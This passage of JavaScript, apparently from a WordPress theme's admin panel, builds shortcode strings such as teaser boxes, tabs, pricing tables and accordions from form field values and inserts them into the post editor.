	teaser_link3=jQuery('[name="t4_link3"]').val();
	teaser_content3=jQuery('[name="t4_content3"]').val();
	teaser_readmore3=jQuery('[name="t4_readmore3"]').val();
	teaser_title4=jQuery('[name="t4_title4"]').val();
	teaser_url4=jQuery('[class="imaget4_url4"]').val();
	teaser_link4=jQuery('[name="t4_link4"]').val();
	teaser_content4=jQuery('[name="t4_content4"]').val();
	teaser_readmore4=jQuery('[name="t4_readmore4"]').val();	
	var column=' column="one_fourth"';
	var column1=' column="one_fourth"';
	var column2 =' column="one_fourth"';
	var column3 =' column="one_fourth_last"';
	if(teaser_title !== '')	{ title= ' title="'+teaser_title+'"';}
	if(teaser_url !== undefined)	{ icon= ' imgurl="'+teaser_url+'"';}
	if(teaser_link !== '')	{ link4= ' link="'+teaser_link+'"';}
	if(teaser_content !== '')	{ content = ''+teaser_content+'';}
		if(teaser_readmore !== '') {readmore= ' readmore="'+teaser_readmore+'"';}
	
	if(teaser_url2 !== undefined)	{ imgurl= ' imgurl="'+teaser_url2+'"';}
	if(teaser_title2 !== '')	{ title1= ' title="'+teaser_title2+'"';}
	if(teaser_link2 !== '')	{ link1= ' link="'+teaser_link2+'"';}
	if(teaser_content2 !== '')	{ content1 = ''+teaser_content2+'';}
if(teaser_readmore2 !==''){ readmore1=' readmore="'+teaser_readmore2+'"';}
	if(teaser_title3 !== '')	{ title2= ' title="'+teaser_title3+'"';}
	if(teaser_url3 !== undefined)	{ imgurl2= ' imgurl="'+teaser_url3+'"';}
	if(teaser_link3 !== '')	{ link2= ' link="'+teaser_link3+'"';}
	if(teaser_content3 !== '')	{ content2 = ''+teaser_content3+'';}
	if(teaser_readmore3!=='') {readmore2 = ' readmore="'+teaser_readmore3+'"';}
	if(teaser_title4 !== '')	{ title3= ' title="'+teaser_title4+'"';}
	if(teaser_url4 !== undefined)	{ imgurl3= ' imgurl="'+teaser_url4+'"';}
	if(teaser_link4 !== '')	{ link3= ' link="'+teaser_link4+'"';}
	if(teaser_content4 !== '')	{ content3 = ''+teaser_content4+'';}
	if(teaser_readmore4!=='') { readmore3=' readmore ="'+teaser_readmore4+'"';}
	tagtext ='[teaserbox'+icon+column+link4+title+readmore+']\n'+content+'\n[/teaserbox]\n';
	tagtext +='[teaserbox'+imgurl+column1+link1+title1+readmore1+']\n'+content1+'\n[/teaserbox]\n'
	tagtext +='[teaserbox'+imgurl2+column2+link2+title2+readmore2+']\n'+content2+'\n[/teaserbox]\n'
	tagtext +='[teaserbox'+imgurl3+column3+link3+title3+readmore3+']\n'+content3+'\n[/teaserbox]\n'
	break;
	}
		}else if(queried_shortcode=="toggle_content") {
	var heading='',content='';
	toggle_heading=jQuery('[name="toggle_heading"]').val();

	toggle_content=jQuery('[name="t_content"]').val();
	if(toggle_heading !== '')	{ heading= ' heading="'+toggle_heading+'"';}
	if(toggle_content !== '')	{ content = ''+toggle_content+'';}		
	tagtext ='[toggle_content'+heading+']\n'+content+'\n[/toggle_content]\n';
	
	}else if(queried_shortcode=="typography") {
	var secondry_shortcode=jQuery("#sub_"+queried_shortcode+"_select").find(':selected').val();
	switch(secondry_shortcode)
	{
	case 'dropcap':
	text=jQuery('[name="text"]').val();
	color=jQuery('[name="color"]').val();
	if(text !== ''){ text = ' text="'+text+'"';}
	if(color !== ''){ color = ' color="'+color+'"';}
	tagtext ='[dropcap'+color+text+']';
	break;
	case 'blockquote':
	content=jQuery('[name="quotecontent"]').val();
	tagtext ='[blockquote]'+content+'[/blockquote]\n';
	break;
	//case 'icontext':
	//content=jQuery('[name="text"]').val();
	//icon=jQuery('[name="icon"]').val();
	//if(text !== ''){ text = ' text="'+text+'"';}
	//if(icon !== ''){ type = ' type="'+icon+'"';}
	//tagtext ='[hilight'+type+']'+content+'[/hilight]\n';
	//break;
	case 'stylelist':
	style_list=jQuery('[name="list"]').val();
	content=jQuery('[name="style_content"]').val();
	if(style_list !== ''){ style = ' style="'+style_list+'"';}
	tagtext ='[list'+style+']\n'+content+'\n[/list]\n';
	break;
	case 'hilight':
	var content='',color='';
	hilight_color=jQuery('#hilight_color').find(':selected').val();
	text_hilight=jQuery('[name="text_hilight"]').val();
	if(hilight_color !== ''){ color = ' color="'+hilight_color+'"';}
	if(text_hilight !== '')	{ content = ''+text_hilight+'';} 
	tagtext ='[hilight'+color+']'+content+'[/hilight]\n';
	break;
	case 'alertbox':
	var content='';
	alert_content=jQuery('[name="alert_content"]').val();
	alert_color=jQuery('[name="alt_color"]').find(':selected').val();
	if(alert_content !== '')	{ content = ''+alert_content+'';}
	if(alert_color !== ''){ color = ' color="'+alert_color+'"';}
	tagtext ='[alert'+color+']\n'+content+'\n[/alert]\n';
	}
	}
	else if(queried_shortcode=="socilaicons") {
	var link='',imgurl='';
	icon_url=jQuery('[class="imageicon_url"]').val();
	icon_link=jQuery('[name="link"]').val();
	if(icon_url !== undefined)	{ imgurl= ' imgurl="'+icon_url+'"';}
	if(icon_link !== '')	{ link = ' link="'+icon_link+'"';}		
	tagtext ='[social '+imgurl+link+']\n';
	}
	else if(queried_shortcode=="galleria") {
	var width='',height='';
	galleria_width=jQuery('[name="gal_width"]').val();
	galleria_height=jQuery('[name="gal_height"]').val();
	galleria_tansition=jQuery('[name="transition"]').val();
	galleria_autoplay=jQuery('[name="autoplay"]').val();
	if(galleria_width !== '')	{ width= ' width="'+galleria_width+'"';}
	if(galleria_height !== '')	{ height= ' height="'+galleria_height+'"';}
	if(galleria_tansition !== '')	{ transition= ' transition="'+galleria_tansition+'"';}
	if(galleria_autoplay !== '')	{ autoplay = ' autoplay="'+galleria_autoplay+'"';}
	tagtext ='[galleria '+width+height+transition+autoplay+'][/galleria]\n';
	}
	/*else if(queried_shortcode=="readmore") {
	var link='',content='';
	read_link=jQuery('[name="read_link"]').val();
	read_color=jQuery('[name="read_color"]').find(':selected').val();
	read_target=jQuery('[name="target"]').find(':selected').val();
	read_content=jQuery('[name="read_content"]').val();
	if(read_link !== '')	{ link= ' link="'+read_link+'"';}
	if(read_color !== '')	{ color= ' color="'+read_color+'"';}
	if(read_target !== '')	{ target= ' target="'+read_target+'"';}
	if(read_content !== '')	{ content = ''+read_content+'';}
	tagtext ='[readmore '+link+color+target+']'+content+'[/readmore]\n';
	}*/
	
	else if(queried_shortcode=="teaser") {
	var content='',text='';
	teaser_content=jQuery('[name="teaser_content"]').val();
	teaser_txt=jQuery('[name="teaser_text"]').val();
	if(teaser_content !== '')	{ content = ''+teaser_content+'';}
	if(teaser_txt !==''){ text= ' text="'+teaser_txt+'"';}
	tagtext ='[teaser'+text+']\n'+content+'\n[/teaser]\n';
	}
	else if(queried_shortcode=="twitter") {
	var title='',username='',limits='';
	twitter_title=jQuery('[name="twitter_title"]').val();
	twitter_username=jQuery('[name="username"]').val();
	twitter_limits=jQuery('[name="limits"]').val();
	if(twitter_title !== '')	{ title= ' title="'+twitter_title+'"';}
	if(twitter_username !== '')	{ username= ' username="'+twitter_username+'"';}
	if(twitter_limits !== '')	{ limits= ' limits="'+twitter_limits+'"';}
	tagtext ='[twitter'+title+username+limits+']';
	}else if(queried_shortcode=="testimonial") {
	var title='',imgurl='',content='', link='';
	testimonial_title=jQuery('[name="title"]').val();
	testimonial_content=jQuery('[name="testimonial_content"]').val();
	testimonial_imageurl=jQuery('[class="imagetest_url"]').val();
	testimonial_imagelink=jQuery('[name="imagelink"]').val();
	if(testimonial_content !== '')	{ content = ''+testimonial_content+'';}
	if(testimonial_title !== '')	{ title= ' title="'+testimonial_title+'"';} 
	if(testimonial_imageurl !==undefined)	{ imgurl=' imgurl="'+testimonial_imageurl+'"';}
	if(testimonial_imagelink !== '')	{ link= ' link="'+testimonial_imagelink+'"';}
	tagtext ='[testimonial '+title+imgurl+link+']\n'+content+'\n[/testimonial]\n';
	}
// @ services
	else if(queried_shortcode=="services") {
	var title='',link='',content='',imgurl='',readmore='';
	services_title=jQuery('[name="services_title"]').val();
	upload_serviceimage=jQuery('[class="imageupload_image1"]').val();
	services_link=jQuery('[name="s_link"]').val();
	services_content=jQuery('[name="Service_content"]').val();
	services_readmore=jQuery('[name="s_readmore"]').val();
	if(services_content !== '')	{ content = ''+services_content+'';}
	if(services_title !== '')	{ title= ' title="'+services_title+'"';}
	if(upload_serviceimage !==undefined)	{ imgurl= ' imgurl="'+upload_serviceimage+'"';}
	if(services_link !== '')	{ link= ' link="'+services_link+'"';}
	if(services_readmore !=='') { readmore = ' readmore="'+services_readmore+'"';}
	tagtext ='[services'+title+imgurl+link+readmore+']\n'+content+'\n[/services]\n';
	}
	else if(queried_shortcode=="video") {
	var width='',height='',src='';
	v_width=jQuery('[name="width"]').val();
	v_height=jQuery('[name="height"]').val();
	v_id=jQuery('[name="id"]').val();
	if(v_width !== '')	{ width = ' width="'+v_width+'"';}
	if(v_height !== '')	{ height= ' height="'+v_height+'"';}
	if(v_id !== '')	{ src= ' src="'+v_id+'"';}
	tagtext ='[video'+width+height+src+']\n';	
	}
	else if(queried_shortcode=="portfolio") {
	portfolio_columns=jQuery('[name="columns"]').val();
	portfolio_category=jQuery('[name="category"]').val();
	portfolio_lightbox=jQuery('[name="plightbox"]').val();
	portfolio_images=jQuery('[name="images"]').val();
	portfolio_pagination=jQuery('[name="pagination"]').val();
	portfolio_sortable=jQuery('[name="psortable"]').val();
	var pimages=''; 
	var p_pagination='';
	if(portfolio_columns !== '')	{ pcolumns= ' column="'+portfolio_columns+'"';}
	
	
	if(portfolio_category !=null) {  if(portfolio_category !== '')	{   
	if (portfolio_category.indexOf("0") >= 0)
	{
		p_category=portfolio_category.slice(1);
	}else{
		p_category=portfolio_category;
	}
  pcategory= ' category="'+p_category+'"';}  }else{  pcategory= ' category=""';
	}
	
	
	if(portfolio_lightbox !=='') {lightbox= ' imglink="'+portfolio_lightbox+'"';}
	if( portfolio_sortable !='true')
	{
		var pimages = ' images="'+portfolio_images+'"';
			if(portfolio_pagination !== '')	{ p_pagination= ' pagination="'+portfolio_pagination+'"'; }
	}
	if(portfolio_sortable !=='') { sortable=' sortable="'+portfolio_sortable+'"';}
		tagtext ='[portfolio'+pcategory+pcolumns+lightbox+sortable+pimages+p_pagination+']\n';
	}
	/*
	else if(queried_shortcode=="catpost") {
	c_category=jQuery('[name="cat_post"]').val();
	//category_sideabr=jQuery('[name="sideabr"]').val();

	category_pagination=jQuery('[name="pagination"]').val();
	category_limit=jQuery('[name="postlimit"]').val();
	category_imgwidth=jQuery('[name="imagewidth"]').val();
	category_imgheight=jQuery('[name="imageheight"]').val();
	if(c_category !=null) {  if(c_category !== '')	{ c_category= ' category="'+c_category+'"';}  }else{  ccategory= ' category=""';
	}
	//if(category_sideabr !== '')	{ csidebar= ' sidebar="'+category_sideabr+'"';}
	if(category_pagination !== '')	{ c_pagination= ' pagination="'+category_pagination+'"';}
	if(category_limit !== '')	{ climits = ' limit=" '+category_limit+'"';}
	if(category_imgwidth !== '')	{ cwidth= ' width="'+category_imgwidth+'"';}
	if(category_imgheight !== '')	{ cheight = ' height=" '+category_imgheight+'"';}
		tagtext ='[catpost'+c_category+c_pagination+climits+cwidth+cheight+']\n';
	}
	else if(queried_shortcode=="portfoliocat") {
	p_category=jQuery('[name="p_category"]').val();
	//p_sideabr=jQuery('[name="psideabr"]').val();
	p_pagination=jQuery('[name="ppagination"]').val();
	p_limit=jQuery('[name="ppostlimit"]').val();
	p_imgwidth=jQuery('[name="pimagewidth"]').val();
	p_imgheight=jQuery('[name="pimageheight"]').val();
	if(p_category !=null) {  if(p_category !== '')	{ p_category= ' category="'+p_category+'"';}  }else{  p_category= ' category=""';
	}
	
	//if(p_sideabr !== '')	{ p_sidebar= ' sidebar="'+p_sideabr+'"';}
	if(p_pagination !== '')	{ p_pagination= ' pagination="'+p_pagination+'"';}
	if(p_limit !== '')	{ p_limits = ' limit="'+p_limit+'"';}
	if(p_imgwidth !== '')	{ p_width= ' width="'+p_imgwidth+'"';}
	if(p_imgheight !== '')	{ p_height = ' height="'+p_imgheight+'"';}
		tagtext ='[portfolioitems' +p_category+p_pagination+p_limits+p_width+p_height+']';
	}*/
	else if(queried_shortcode=="catslider"){
	var width='',height='';
		catslider_category=jQuery('[name="cat_categories"]').val();
		catslider_width=jQuery('[name="cat_image_width"]').val();
		catslider_height=jQuery('[name="cat_image_height"]').val();
		catslider_auto=jQuery('[name="cat_auto"]').val();
		catslider_scroll=jQuery('[name="cat_scroll"]').val();
		catslider_link = jQuery('[name="cat_img_link"]').val();
		if(catslider_category !=null) {  if(catslider_category !== '')	{ cat_category= ' category="'+catslider_category+'"';}  }else{  cat_category= ' category=""';
	}	
	
	if(catslider_width !=='') { width = ' width="'+catslider_width+'"';}
		if(catslider_height !='') { height = ' height="'+catslider_height+'"';}
			if(catslider_auto !=='') { auto = ' auto="'+catslider_auto+'"';}
			if(catslider_scroll !=='') { scrolls = ' scroll="'+catslider_scroll+'"'; }
			if(catslider_link !=='') { imglink =' imglink="'+catslider_link+'"';}
		tagtext='[catslider'+cat_category+width+height+auto+scrolls+imglink+']\n';
		
	}
	else if(queried_shortcode=="portfoliopostslider"){
	var width='',height='',category='', imglink='',auto='';
	portfolioslider_cat=jQuery('[name="portfolioslider_cat"]').val();
	portfolioslider_width=jQuery('[name="image_width"]').val();
	portfolioslider_height=jQuery('[name="image_height"]').val();
	portfolioslider_auto=jQuery('[name="auto"]').val();
	portfolioslider_scroll=jQuery('[name="scroll"]').val();
	portfolioslider_link=jQuery('[name="img_link"]').val();
	if(portfolioslider_cat !=null) { if(portfolioslider_cat !=='') { category =' category="'+portfolioslider_cat+'"';} else { category= 'category=""';} }
	if(portfolioslider_width !=='') { width= ' width="'+portfolioslider_width+'"';}
	if(portfolioslider_height !=='') { height =' height ="'+portfolioslider_height+'"';}
	if(portfolioslider_auto !== '') { auto =' auto="'+portfolioslider_auto+'"';}
		if(portfolioslider_scroll !== '') { scrolls =' scroll="'+portfolioslider_scroll+'"';}
	if(portfolioslider_link !=='') { imgurl= ' imglink="'+portfolioslider_link+'"' ;}
	tagtext = '[portfolioslider'+category+width+height+auto+scrolls+imgurl+']\n';	
	}
	else if(queried_shortcode=="testimonialitem"){
		var category='';
		testimonial_cat=jQuery('[name="testimonial_cat"]').val();
		if(testimonial_cat !=null){if(testimonial_cat !==''){category=' category="'+testimonial_cat+'"';} else { category='category=""';}}
		tagtext='[testimonialitems'+category+']\n'
		
	}
	else if(queried_shortcode=='readmore')
	{
		var content='' , link='';
		readmore_text=jQuery('[name="r_text"]').val();
		readmore_link=jQuery('[name="r_link"]').val();
		if(readmore_text !==''){ content= ''+readmore_text+'';}
		if(readmore_link !==''){ link= ' link="'+readmore_link+'"';}
		
	tagtext='[readmore'+link+']'+content+'[/readmore]\n';
	}
	else  if(queried_shortcode=="blog"){
	var height='',limit='',category='';
		blog_category=jQuery('[name="cat_post"]').val();

		imageheight=jQuery('[name="imageheight"]').val();
		postlimit = jQuery('[name="postlimit"]').val();
		if(blog_category !=null) {  if(blog_category !== '')	{ blog_category= ' category="'+blog_category+'"';}  }else{  blog_category= ' category=""';
	}	
	
	
		if(imageheight !='') { height = ' height ="'+imageheight+'"';}
		if(postlimit !='') { limit = ' limit ="'+postlimit+'"';}
	
		
		tagtext='[blog'+blog_category+height+limit+']\n';
		
	}
	else if(queried_shortcode=="clear") {
	tagtext ='[clear][/clear]\n';
	 }
	 else if(queried_shortcode=="divider") {
	tagtext ='[hr][/hr]\n';
	 }
	 else if(queried_shortcode=="vspace")
	 {
	 tagtext ='[vspace][/vspace]\n';
	 }
	  else if(queried_shortcode=="title")
	 {
	 var content='',desc='',readmore='',link='';
	 title_content=jQuery('[name="title_content"]').val();
	 title_desc=jQuery('[name="description"]').val();
	 title_readmore=jQuery('[name="fancy_readmore"]').val();
	 title_link=jQuery('[name="readmore_link"]').val();
	 if(title_content !== ''){content = ''+title_content+'';}
	 
	if(title_desc !== '') { desc =' desc ="'+title_desc+'"';}
	if(title_readmore !== '') { readmore=' readmore ="'+title_readmore+'"';}
	if(title_link !=='') { link=' link="'+title_link+'"';}
	 tagtext='[title'+desc+readmore+link+']'+content+'[/title]\n';
	 }
	 else if(queried_shortcode=="iconbox"){
	 var title='',imgurl='',link='',content='';
	iconbox_title=jQuery('[name="i_title"]').val();
	//iconbox_image=jQuery('[name="i_img"]').val();
	upload_iconbox_image=jQuery('[class="imagei_img"]').val();
	iconbox_content=jQuery('[name="i_content"]').val();
	iconbox_link=jQuery('[name="i_link"]').val();
	if(iconbox_title !==''){ title=' title="'+iconbox_title+'"';}
	//if(iconbox_image !==''){imgurl=' imgurl="'+iconbox_image+'"';}
	if(upload_iconbox_image !==undefined)	{ imgurl= ' imgurl="'+upload_iconbox_image+'"';}
	if(iconbox_link !==''){link=' link="'+iconbox_link+'"';}
	if(iconbox_content !==''){content=''+iconbox_content+'';}
	tagtext='[iconbox'+title+imgurl+link+']\n'+content+'\n[/iconbox]\n';
	 
	 }
	 else if(queried_shortcode=="Tabs") {
	
			var tab_shortcode=jQuery("#sub_Tabs_select").find(':selected').val();
			
			var number=tab_shortcode.substr(-1); //Get 1 character
			var tabtype=jQuery('[name="tab_type'+number+'"]').find(':selected').val();
			
			var tagtext = '\n[tabs type="'+tabtype+'"]\n';
			for(var i=1;i<=number;i++){
			
			title=jQuery('[name="tab'+number+'_tab_'+i+'_title"]').val();
		
			content=jQuery('[name="tab'+number+'_tab_'+i+'_content"]').val();
			//content_title=jQuery('[name="tab_"+i+"_content"]').val();
			tagtext +='[tab title="'+title+'"]\n'+content+'\n[/tab]\n';
		
			}
			tagtext +='[/tabs]\n';
	}
	
	/*else if(queried_shortcode=="pricingtable"){
	//var col_shortcode=jQuery("#sub_Tabs_select").find(':selected').val();
			
			//var number=col_shortcode.substr(-1); //Get 1 character
			//var tabtype=jQuery('[name="tab_type'+number+'"]').find(':selected').val();
			
			var tagtext = '\n[pricingtable]\n';
			for(var i=1;i<=number;i++){
			
			title=jQuery('[name="col'+number+'_col_'+i+'_title"]').val();
			price=jQuery('[name="col'+number+'_col_'+i+'_price"]').val();
			signup=jQuery('[name="col'+number+'_col_'+i+'_signup"]').val();
			content=jQuery('[name="col'+number+'_col_'+i+'_content"]').val();
			hilight=jQuery('[name="col'+number+'_col_'+i+'_hilight"]').val();
			content=jQuery('[name="col'+number+'_col_'+i+'_content"]').val();
			
		
			}
			tagtext +='[col title="'+title+'" price="'+price+'" signup="'+signup+' hilight="'+hilight+']\n'+content+'\n[/col]\n';		
			tagtext +='[/pricingtable]\n';
	}
	*/
	 else if(queried_shortcode=="pricingtable") {
	  var title='',content='',signup='',price='',hilight='',link='',pricedesc='';
			var tab_shortcode=jQuery("#sub_"+queried_shortcode+"_select").find(':selected').val();
			
			var number=tab_shortcode.substr(-1); //Get 1 character
			var tagtext = '\n[pricingtable]\n';
			for(var i=1;i<=number;i++){
			title=jQuery('[name="col'+number+'_col_'+i+'_title"]').val();
			signup=jQuery('[name="col'+number+'_col_'+i+'_signup"]').val();
			content=jQuery('[name="col'+number+'_col_'+i+'_content"]').val();
			price=jQuery('[name="col'+number+'_col_'+i+'_price"]').val();
			pricedesc=jQuery('[name="col'+number+'_col_'+i+'_desc"]').val();
			signuplink=jQuery('[name="col'+number+'_col_'+i+'_link"]').val();
			hilight=jQuery('[name="col'+number+'_col_'+i+'_hilight"]').val();
			tagtext +='[col title="'+title+'" signup="'+signup+'" price="'+price+'" highlight="'+hilight+'" pricedesc="'+pricedesc+'" link="'+signuplink+'"]\n'+content+'\n[/col]\n';
		
     	 		}
			tagtext +='[/pricingtable]\n';
	
	}
	
	 else if(queried_shortcode=="accordion") {
	 var title='',content='';
			var tab_shortcode=jQuery("#sub_"+queried_shortcode+"_select").find(':selected').val();
			
			var number=tab_shortcode.substr(-1); //Get 1 character
			var tagtext = '\n[accordions]\n';
			for(var i=1;i<=number;i++){
			title=jQuery('[name="accordion'+number+'_accordion_'+i+'_title"]').val();
			content=jQuery('[name="accordion'+number+'_accordion_'+i+'_content"]').val();
			tagtext +='[accordion title="'+title+'"]\n'+content+'\n[/accordion]\n';
		
     	 		}
			tagtext +='[/accordions]\n';
	}
	

	send_to_editor(tagtext);
		return false;
	});
	
});